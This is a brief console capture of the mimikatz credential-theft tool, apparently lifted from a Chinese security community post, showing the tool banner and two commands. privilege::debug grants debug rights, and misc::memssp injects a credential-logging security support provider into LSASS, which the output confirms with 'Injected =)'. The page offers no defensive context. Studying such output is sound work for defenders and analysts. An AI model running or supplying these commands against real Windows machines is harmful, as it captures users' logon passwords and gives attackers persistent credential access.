 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz #
白帽hub
先知社区